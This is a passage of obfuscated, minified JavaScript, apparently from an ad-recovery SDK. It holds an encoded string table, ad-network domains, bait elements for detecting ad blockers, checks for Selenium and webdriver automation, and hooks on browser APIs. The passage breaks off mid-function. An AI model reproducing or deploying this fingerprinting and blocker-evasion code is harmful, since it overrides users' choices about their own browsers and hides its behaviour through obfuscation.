808484570000','data-target','edg/','Window_requestIdleCallback','opt/','dggn','optable.co','Failed\x20to\x20fetch','<\x27bottom\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','rotate(\x20[<angle>|<zero>]\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','[historical-ligatures|no-historical-ligatures]','<symbol>\x20<symbol>?','combinator','ats-','getAtruleDescriptor','hadron.ad.gt','break','urlFilter','file','div','scanNumber','data-sdk','function-token','findValueFragments','insertBefore','fraudSensorParams','none|element|auto','adshield-native','<\x27border-top-left-radius\x27>','prelude','description','__lastWatirConfirm','normal|[light|dark|<custom-ident>]+&&only?','min','../','fuse','userAgent','FeatureFunction','Y29rcQ==','mask','HTMLScriptElement','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://img-load.com','invalid\x20protect-id\x20length:\x20','reference','https://consent.manchesterworld.uk','adChoice','matchMedia','enc_prev_ius','plugins','XMLHttpRequest_response','pmdstatic.net','isDelim','ittpx-asia.eskimi.com','[<geometry-box>|no-clip]#','naver','trvdp.com','pbjs','_generateSourcesContent','Generic','<transform-function>+','[data-ad-client]','<keyframes-name>','<number\x20[0,1]>','none|always|column|page|spread','ZndiaA==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','v7.5.64','mode','randomUUID','360yield.com','Brian\x20Paul','Function\x20name\x20must\x20be\x20`url`','RegExp','botKind','MediaQueryList','unhandled\x20exception','log','osano-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','atrule','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','port','hasFocus','gpt-nextmillenium','`\x20in\x20`','rawMessage','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publisher1st.com','a-mo.net','root','hadronid.net','searchParams','original_url','Condition','isActive','rhombusads.com','manchesterworld.uk','https://consent.programme-tv.net','insert','ads-twitter.com','iframe[name=\x22','navigator.webdriver\x20is\x20undefined','<number>|<percentage>','normal|light|dark|<palette-identifier>','__as_xhr_processed','www.whatcar.com','originalUrl','fs-','contentsfeed.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','sidead','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Object','https://securepubads.g.doubleclick.net/gampad/ads','adsbygoogle','top','destroySlots','<alpha-value>','XMLHttpRequest_send','4dex.io','[normal|small-caps]','Text','serverbid.com','slice|clone','<angle-percentage>{1,2}','https://cdn.privacy-mgmt.com','auto|<color>','decodeURIComponent','Unexpected\x20input','gpt-nextmillennium','rotateX(\x20[<angle>|<zero>]\x20)','coupang','normal|sub|super','getAdUnitPath','<pseudo-page>+|<ident>\x20<pseudo-page>*','[lining-nums|oldstyle-nums]','state','start|center|end|justify','readSequence','linear|<cubic-bezier-timing-function>|<step-timing-function>','level','dvmin','<\x27margin-left\x27>','Proxy','Document_getElementsByTagName','signal','1407708OkdlBA','headers','normal|break-all|keep-all|break-word|auto-phrase','scroll','last_processed_rules_count','Url','Bad\x20value\x20`','<angle-percentage>','none|<transform-list>','unit','replaceScriptElementAsync','container','readable','ay.delivery','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','getComputedStyle','snigelweb.com','butt|round|square','<\x27min-width\x27>','listenerId','[<length>{2,3}&&<color>?]','Invalid\x20protect\x20url:\x20','Terminate\x20-\x20not\x20active','grippers|none','presage.io','appendList','prev','errorTrace\x20signal\x20unexpected\x20behaviour','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','evalLength','appVersion','adscale.de','prebid','<frequency>|<percentage>','styleSheets','/prebid.js','compareByOriginalPositions','edl','__fr','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|all|none','when','POST','MozAppearance','flat|preserve-3d','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|<percentage>','https://prebid.cootlogix.com/prebid/multi/','Identifier\x20or\x20parenthesis\x20is\x20expected','createSingleNodeList','ac-','max-age','`\x20for\x20','as-click-message-handler-added','errorTrace','height','powerad.ai','read-','kobe-journal.com','ayads.co','em5iZw==','generatedColumn','normal|bold|<number\x20[1,1000]>','serviceName','thread-','<number-percentage>{1,4}&&fill?','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','/cdn/adx/open/integration.html','pbxai.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Identifier','element\x20out\x20of\x20viewable\x20window','__as_new_xhr_data','as_console','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','SyntaxMatchError','auto|none|scrollbar|-ms-autohiding-scrollbar','skip-node','exp(\x20<calc-sum>\x20)','onParseError','replaceSync','none|vertical-to-horizontal','none|left|right|both|inline-start|inline-end','papi','javascript:','okNetworkStatusCodes','HTMLVideoElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Symbol','HTMLLinkElement','banner_ad','as-check-script-blocked-ready','data-owner','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<font-stretch-absolute>','admz','as_handler_set','config','<html><head><script\x20src=\x22','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','</div>','adingo','x-frame-width','img_','memoryLimitThreshold','https://content-loader.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','onmessage','brainlyads.com','Ratio','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','http','vmin','auto|none|<dashed-ident>|<scroll()>|<view()>','matched','2mdn.net','consumeFunctionName','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','\x22:\x22,\x20','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','https://c.html-load.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<box>|margin-box','w2g','/getconfig/sodar','productSub','style','api.adiostech.com','chrome','omnitagjs.com','window.PluginArray\x20is\x20undefined','image','getName','mixed|upright|sideways','<length>|auto','distinctiveProps','gpt-highfivve','String_replace','addModule','postMessage','getProperty','nexx360.io','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','cmVzZXJ2ZWQySW5wdXQ=','no\x20purpose\x201\x20consent','33across.com','ins','Document_querySelectorAll','declarators','Plus\x20sign','<target-counter()>|<target-counters()>|<target-text()>','/analytics?host=','infinite|<number>','onClick','matchType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','recovery','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22],[class*=\x22','shouldHookDomContentLoadedLateListeners','\x0a\x20\x20--------','<\x27margin\x27>','gpt-publisher','<single-animation>#','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20requestBids.before\x20hook:\x20','prev_iu_szs','Element_className','forEachRight','osano_','fonts.googleapis.com','longestMatch','cover|contain|entry|exit|entry-crossing|exit-crossing','gpt_requested_time','socdm.com','scroll-position|contents|<custom-ident>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gacraft.jp','onerror','isPropagationStopped','<ray()>|<url>|<basic-shape>','[contextual|no-contextual]','pluginsLength','split','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','admost.com','none|<integer>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','__hooked','Type','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','compareByGeneratedPositionsDeflatedNoLine','port2','HTMLTableSectionElement','c2shb.pubgw.yahoo.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','<bg-position>#','defer','nullable','getWriter','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','HTMLAnchorElement_hostname','hypot(\x20<calc-sum>#\x20)','navigator','NestingSelector','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://qa.ad-shield.io','adpushup.com','ivt','cdn.iubenda.com','_WEBDRIVER_ELEM_CACHE','_sourceRoot','SharedStorageWorklet',';\x20HttpOnly','visible|hidden','cqb','getBidResponses','code','cdn.nidan.d2c.ne.jp','[[auto|<length-percentage>]{1,2}]#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','thebrighttag.com','Document_getElementById','prepend','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','isBalanceEdge','pub_728x90','RENDERER','\x20\x20\x20\x20','SharedStorageWorklet_addModule','cdn.confiant-integrations.net','generatedLine','/static/topics/topics_frame.html','mezzomedia','knowt.com','Profile\x20is\x20null\x20or\x20undefined','none|proximity|mandatory','SyntaxReferenceError','<length-percentage>&&hanging?&&each-line?','systemLanguage','traffective','\x0a\x20\x20\x20value:\x20','appendScriptElementAsync','<\x27margin-top\x27>','bored_panda_script_block_check','none|<url>','<\x27opacity\x27>','consumeUntilExclamationMarkOrSemicolon','responseXML','Url\x20or\x20Function\x20is\x20expected','urlRegexes','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','window.top.apstag.runtime.callCqWrapper','innerText','isBrave','https://ad-delivery.net/px.gif?ch=2','normal|reverse|alternate|alternate-reverse','adtrafficquality.google','layer(\x20<layer-name>\x20)','window','<color>{1,4}','PTZhMEc+UE9vMzdudj94JjFgXTJ0','urlParse','custom-ident','MSG_ACK','ids','timeout','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','immediate','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','pop','walkContext','lijit.com','match','hookWindowProperty\x20Error:\x20','[<counter-name>\x20<integer>?]+|none','Dimension','r\x20script\x20executed\x20more\x20than\x20once','Terminate\x20-\x20empty\x20profile','htlbid.com','<attachment>#','_isTcfNeeded','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','i|s','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','notebookcheck.com','kueezrtb.com','gpt-funke','navigator.connection\x20is\x20undefined','htlb.casalemedia.com','<\x27inset-inline\x27>','element\x20display\x20none\x20important','<number>|left|center|right|leftwards|rightwards','.pages.dev','ccgateway.net','capture','trackad.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','arkadium-aps-tagan.adlightning.com','normal|[<number>\x20<integer>?]','as_','_Selenium_IDE_Recorder','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','https://static.dable.io/dist/plugin.min.js','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','localeCompare','num','read-only|read-write|read-write-plaintext-only','brave','flags','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.adapex.io','Invalid\x20reserved\x20state:\x20','the-ozone-project.com','coachjs','https://html-load.cc','enjgioijew','.constructor','writeln','svh',';\x20SameSite=Strict','esp.rtbhouse.com','Function.prototype.bind\x20is\x20undefined','svi','alphaStr','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','rch','16hnmKOw','__webdriver_script_fn','polarbyte','players','getServices','show|hide','releaseEvents','bidder','advertiserId','Worker','\x22googMsgType\x22','.setPAAPIConfigForGPT','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Expect\x20an\x20apostrophe','decodeId','a.teads.tv','default|menu|tooltip|sheet|none','HTMLMediaElement_src','_parent','prependList','sepia(\x20<number-percentage>\x20)','SelectorList','meta','separate|collapse|auto','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','lexer','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','infinityfree.com','status','permissions','window.top.confiant.services().onASTAdLoad','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','connectad.io','()\x20{\x20[native\x20code]\x20}','//#\x20sourceURL=rtb_adm.js','lvw','yieldlove-ad-serving.net','/runner.html','selectorText','topics.authorizedvault.com','original','none|auto|<percentage>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','dotomi.com','forEach','none|chained','connatix.com','nightmare','cmVzZXJ2ZWQxSW5wdXQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Bad\x20syntax\x20reference:\x20','hardwareConcurrency','option\x20maxAge\x20is\x20invalid','href','char\x20must\x20be\x20length\x201','XMLHttpRequest_responseURL','__tcfapi','isSafari','none|text|all|-moz-none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','auto|stable&&both-edges?','tail','_map','replaceChild','Yml4cXJod245emptNTRvMTJmZTBz','import(\x27','onWhiteSpace','svw','cdn.optimizely.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','postmedia.solutions.cdn.optable.co','gamezop.com','UnicodeRange','media-amazon.com','pageview_id','\x27.\x27\x20<ident-token>','allowPrebid','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','stickyads','slotRequested','\x20not\x20an\x20object','AtrulePrelude','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ladsp.com','sharethrough.com','none|<image>','enliple','[<predefined-rgb-params>|<xyz-params>]','Generator\x20is\x20already\x20executing.','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pubmatic.com','<\x27margin-block-end\x27>','HTMLLinkElement_rel','instance','_validateMapping','Document_cookie','documentFocus','<box>|border|text','call','idRegex','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','admanmedia.com','Semicolon\x20or\x20block\x20is\x20expected','domAutomation','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','skip','compact','label','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ZmthZA==','trimLeft','data-ignore','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','pub_300x250','localStorage','$chrome_asyncScriptInfo','equals','create','unset','https://consent.newcastleworld.com','upload','shouldPageviewOnUrlChange','Terminate\x20-\x20non-auto-recovery','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','selenium','HTMLStyleElement','https://prg.smartadserver.com/prebid/v1','inmobi.com','keepOriginalAcceptableAds','min(\x20<calc-sum>#\x20)','vendor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','initMain','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','from','ports','cooktoria.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','readystatechange','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Spaces','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','anyclip.com','/cou/iframe','toISOString','<string>','toJSON','AnPlusB','IdSelector','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','privacy-mgmt.com','dvmax','<length>||<color>','scorecardresearch.com','\x22\x20is\x20not\x20in\x20the\x20set.','__driver_unwrapped','stopImmediatePropagation','none','https://consent.up.welt.de','target=\x22_top\x22','main_richload','priority','inventory_id','ads.blogherads.com','HTMLElement_style','event','dpi','MessageEvent_source','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','http://api.dable.io/widgets/','data:','upright|rotate-left|rotate-right','[[<integer>|infinite]{2}]#|auto','declarationList','https:','do69ll745l27z.cloudfront.net','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','node','parseCustomProperty','<\x27align-self\x27>\x20<\x27justify-self\x27>?','imasdk.googleapis.com','Equal\x20sign\x20is\x20expected','\x27:\x27\x20[before|after|first-line|first-letter]','exclusionRules','AddMatchOnce','Identifier\x20\x22'];a2b=function(){return B9;};return a2b();}(function(b,a){const HC=a2a,v=b();while(!![]){try{const H=-parseInt(HC(0x77b))/0x1+-parseInt(HC(0x241))/0x2+parseInt(HC(0x908))/0x3+parseInt(HC(0x39c))/0x4+-parseInt(HC(0xe77))/0x5+parseInt(HC(0xc52))/0x6*(parseInt(HC(0x5a9))/0x7)+parseInt(HC(0xda1))/0x8*(-parseInt(HC(0xf1d))/0x9);if(H===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a2b,0x9928f),((()=>{const Nq=a2a;var b={0x23b5:(O,G,s)=>{'use strict';const O0=a2a;s['d'](G,{'A':()=>h});let x='',X=O0(0x2b3);try{var E;x=null!==(E=document[O0(0x968)][O0(0xb81)](O0(0xbd4)))&&void 0x0!==E?E:O0(0x31d);const f=document[O0(0x968)][O0(0xb81)](O0(0x6fd))||document[O0(0x968)][O0(0xb81)](O0(0x30c));f&&(X=new URL(f,window[O0(0x5d0)][O0(0xdd6)])[O0(0x700)]);}catch(k){}const h={'version':O0(0xc02),'sdkVersion':x,'endpoint':X,'env':O0(0x589),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(O,G,x)=>{'use strict';const O1=a2a;x['d'](G,{'R0':()=>f,'WH':()=>E,'qj':()=>h,'w4':()=>c,'z3':()=>k}),x(0xbb5);const X={'appendChild':Node[O1(0x289)][O1(0x68e)],'insertBefore':Node[O1(0x289)][O1(0xbd7)]};function E(N,U){const O2=O1;U[O2(0x44b)]?X[O2(0xbd7)][O2(0xe04)](U[O2(0x7fd)],N,U[O2(0x44b)]):X[O2(0x68e)][O2(0xe04)](U[O2(0x2f7)],N);}function h(N){const O3=O1;X[O3(0x68e)][O3(0xe04)](document[O3(0x72a)],N);}function f(N){const O4=O1,U=document[O4(0x35b)](N[O4(0xf81)]);for(const K of N[O4(0x58a)]())U[O4(0x9f1)](K,N[O4(0xb81)](K));return U[O4(0xb68)]=N[O4(0xb68)],U;}function k(){const O5=O1;try{if(null!=window[O5(0xd25)][O5(0xd8e)]&&O5(0xd58)===window[O5(0xd25)][O5(0xd8e)][O5(0xd58)][O5(0x4c7)])return!0x0;}catch(N){}return!0x1;}const c=N=>{const O6=O1;try{const U=new CSSStyleSheet();U[O6(0xca4)](O6(0x66e));const K=U[O6(0x39a)][0x0][O6(0xdc7)];U[O6(0x39a)][0x0][O6(0xdc7)]=N;const I=U[O6(0x39a)][0x0][O6(0xdc7)];return I===K||I[O6(0xec2)]()===N[O6(0xec2)]()?N:I;}catch(z){return N;}};},0xff7:(O,G,X)=>{'use strict';const O7=a2a;X['d'](G,{'FA':()=>T,'H4':()=>j,'Ki':()=>C,'jy':()=>Z});var N=X(0x1d7d),U=X(0x4c5),K=X(0x215e),I=X(0x1974),z=X(0x1fbd),M=X(0x1b34),Q=X(0xbb5),D=X(0x261a);let B,F;const W=O7(0x6e3),R=O7(0x9eb);let J=0x0;function S(){const O8=O7;return![O8(0x410),O8(0xb7b)][O8(0x11e)](b0=>location[O8(0x418)][O8(0xb66)](b0))&&!window[O8(0x706)];}function T(){const O9=O7;return U['A'][O9(0xfc8)](R)||J[O9(0x8d2)]();}async function j(b0){const Ob=O7;return Ob(0xacd)===U['A'][Ob(0xfc8)](Ob(0xad6),!0x1)||!(!(window[Ob(0x5d0)][Ob(0x652)]+window[Ob(0x5d0)][Ob(0x55e)])[Ob(0x958)](Ob(0xc9d))&&Ob(0xacd)!==U['A'][Ob(0xfc8)](Ob(0xc9d),!0x1))||(void 0x0!==B?B:S()&&(0x0,M['aX'])()?(B=!0x0,q(b0)[Ob(0xa19)](b1=>{const Oa=Ob;let [b2,b3]=b1;B=b2,J=b3,U['A'][Oa(0xac3)](R,J[Oa(0x8d2)]()),(0x0,M['uD'])(b2);}),!0x0):([B,J]=await q(b0),U['A'][Ob(0xac3)](R,J[Ob(0x8d2)]()),(0x0,M['uD'])(B),B));}async function Z(b0){const Ov=O7;return Ov(0xacd)===U['A'][Ov(0xfc8)](Ov(0xad6),!0x1)||(void 0x0!==F?F:S()&&![Ov(0x226),Ov(0xb7b)][Ov(0x11e)](b1=>location[Ov(0x418)][Ov(0xb66)](b1))&&Ov(0xacd)===U['A'][Ov(0xfc8)](W)?(Y(b0)[Ov(0xa19)](b1=>{const OH=Ov;F=b1,U['A'][OH(0xac3)](W,b1[OH(0x8d2)]());}),!0x0):(F=await Y(b0),U['A'][Ov(0xac3)](W,F[Ov(0x8d2)]()),F));}async function q(b0){return await(async function(){const OO=a2a;let b1=!0x1;try{const b2=document[OO(0x35b)](OO(0xce7));b2[OO(0x9f1)]('id',OO(0x87c)),document[OO(0x72a)][OO(0x68e)](b2),b2[OO(0x9f1)](OO(0xcd3),OO(0xeb9));const b3=['ad',OO(0x5c1),OO(0x87c),OO(0xb8b),OO(0xc32),OO(0xcae),OO(0x3a0),OO(0x232),OO(0x9bb),OO(0x735),OO(0xe13),OO(0x1a5),OO(0xd3c),OO(0xa9d),OO(0xfac),OO(0xf9b),OO(0x4e3),OO(0x2e2),OO(0x51e)];for(const b4 of b3){b2[OO(0xfc2)]=b4,await(0x0,I['c'])(b6=>setTimeout(b6,0x1));const b5=window[OO(0xc62)](b2);if(OO(0xe3f)===b5[OO(0xede)]||OO(0xa07)===b5[OO(0x87a)]){N['A'][OO(0x9d7)](OO(0x917)),b1=!0x0;break;}}document[OO(0x72a)][OO(0xedc)](b2);}catch(b6){N['A'][OO(0x9d7)](OO(0x268)[OO(0x754)](b6));}return b1;}())?[!0x0,0x1]:await(async function(){const OG=a2a,b1=XMLHttpRequest[OG(0x8d2)]();return!(!b1[OG(0x958)](OG(0x336))||!b1[OG(0x958)](OG(0xa59)))&&(N['A'][OG(0x9d7)](OG(0x70b)),!0x0);}())?[!0x0,0x2]:await async function(b1){const Os=a2a,b2=[];if(b1){for(const b4 of b1)Os(0x55c)===b4[Os(0xab5)]&&b2[Os(0x83e)]({'url':b4[Os(0xa3f)]});}const b3=window[Os(0x5d0)][Os(0x418)][Os(0xb66)](Os(0xb3e));return b3?b2[Os(0x83e)]({'url':Os(0xfbf)}):(b2[Os(0x83e)]({'url':Os(0x2ff),'mustIncludeStrings':[Os(0xc32)],'mustExcludeStrings':[Os(0x194)]}),K['A'][Os(0xdda)]()||b2[Os(0x83e)]({'url':Os(0x4cf),'mustIncludeStrings':[Os(0xc73)],'mustExcludeStrings':[Os(0x194)]})),(await Promise[Os(0xb4c)]([...b2[Os(0x38c)](b5=>L(b5[Os(0xa3f)],b5[Os(0x258)],b5[Os(0xf5d)])),b3?V():P()]))[Os(0x11e)](b5=>b5);}(b0)?[!0x0,0x3]:[!0x1,0x0];}async function Y(b0){const Oh=O7;return!await async function(b1){const Ox=a2a,b2=b1[Ox(0xca9)]||[],b3=await Promise[Ox(0xb4c)](b1[Ox(0xa3f)][Ox(0x38c)](async b4=>{const OE=Ox;try{return await(0x0,I['c'])((b5,b6)=>{const OX=a2a;if(OX(0x724)===b1[OX(0xab5)]){const b7=new XMLHttpRequest();b7[OX(0x150)](OX(0xe2c),()=>{const Or=OX;0x4===b7[Or(0x942)]&&(b7[Or(0xdbd)]>=0xc8&&b7[Or(0xdbd)]<0x12c||b2[Or(0x958)](b7[Or(0xdbd)])?b5():b6());}),b7[OX(0x150)](OX(0x8ff),()=>b6()),b7[OX(0x437)](OX(0x250),b4),b7[OX(0x19f)]();}else{if(OX(0x71b)===b1[OX(0xab5)]){if(K['A'][OX(0x54a)]())L(b4)[OX(0xa19)](b8=>b8?b6():b5())[OX(0x73c)](b6);else{const b8=new Image();b8[OX(0x150)](OX(0x94a),()=>b5()),b8[OX(0x150)](OX(0x8ff),()=>b6()),b8[OX(0x30c)]=b4;}}else{if(OX(0xaf6)===b1[OX(0xab5)]){const b9=document[OX(0x35b)](OX(0xaf6));b9[OX(0x150)](OX(0x94a),()=>b5()),b9[OX(0x150)](OX(0x8ff),()=>b6()),b9[OX(0x30c)]=b4,document[OX(0x72a)][OX(0x68e)](b9);}}}}),!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][OE(0x9d7)](OE(0xf65)[OE(0x754)](b1[OE(0xa3f)])),!0x0):(N['A'][OE(0x9d7)](OE(0xd1c)[OE(0x754)](b1[OE(0xa3f)],OE(0x302))),!0x1);}}));return b3[0x0]!==b3[0x1];}(null!=b0?b0:{'type':Oh(0x71b),'url':[Oh(0x5f6),Oh(0xd59)]});}async function L(b0){const Of=O7;let b1=arguments[Of(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],b2=arguments[Of(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const b3=await Q['A'][Of(0xfc8)]()[Of(0x6f4)][Of(0xe04)](window,b0);if(b3[Of(0xe6a)])return!0x0;if(null===b3[Of(0x69a)]&&Of(0x790)===b3[Of(0xab5)])return!0x0;if(b3[Of(0xdbd)]<0xc8||b3[Of(0xdbd)]>=0x12c)return!0x0;const b4=await b3[Of(0xf60)]();if(0x0===b4[Of(0x218)])return!0x0;if(!b1[Of(0x3ca)](b5=>b4[Of(0x958)](b5)))return!0x0;if(b2[Of(0x11e)](b5=>b4[Of(0x958)](b5)))return!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][Of(0x9d7)](Of(0xe2b)[Of(0x754)](b0)),!0x1):(N['A'][Of(0x9d7)](Of(0xcc9)[Of(0x754)](b0,Of(0x8a5))),!0x0);}return!0x1;}async function V(){const Ot=O7,b0=document[Ot(0x35b)](Ot(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ok=Ot;var b4;b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x1e6),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0xc8b),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x87a),Ok(0xa07)),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x624),Ok(0xe3f)),document[Ok(0x72a)][Ok(0x68e)](b0);const b5=null===(b4=D['A'][Ok(0xfc8)](window)[Ok(0x83a)][Ok(0xfc8)][Ok(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ok(0xd5d)];if(!b5)return b2(!0x1);b5[Ok(0x5f8)][Ok(0x437)](),b5[Ok(0x5f8)][Ok(0x851)](Ok(0x841)),b5[Ok(0x5f8)][Ok(0x809)]();const b6=b5[Ok(0x5f8)][Ok(0x35b)](Ok(0xaf6));b6[Ok(0x9f1)](Ok(0x30c),Ok(0xfbf)),b6[Ok(0x150)](Ok(0x94a),()=>b2(!0x1)),b6[Ok(0x150)](Ok(0x8ff),()=>b2(!0x0)),b5[Ok(0x5f8)][Ok(0x72a)][Ok(0x68e)](b6);});return b0[Ot(0xfa7)](),b1;}async function P(){const Oc=O7,b0=document[Oc(0x35b)](Oc(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ol=Oc;var 